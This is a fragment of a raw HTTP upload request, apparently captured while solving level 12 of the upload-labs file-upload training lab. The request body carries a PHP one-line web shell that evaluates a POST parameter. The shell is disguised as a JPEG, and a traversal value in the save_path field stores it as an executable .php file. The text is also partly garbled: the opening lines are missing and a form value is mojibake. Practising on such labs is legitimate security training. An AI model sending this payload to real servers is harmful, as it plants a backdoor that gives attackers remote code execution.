 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2835515262704370113
8 Content-Length: 510
9 Origin: http://169.254.236.194
10 Connection: close
11 Referer: http://169.254.236.194/upload-labs/Pass-12/index.php
12 Cookie: pass=12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2835515262704370113205638080
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/1.php
19 -----------------------------2835515262704370113205638080
20 Content-Disposition: form-data; name="upload_file"; filename="hacktest.jpg"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['pass']);?>
24 -----------------------------2835515262704370113205638080
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 -----------------------------2835515262704370113205638080--
29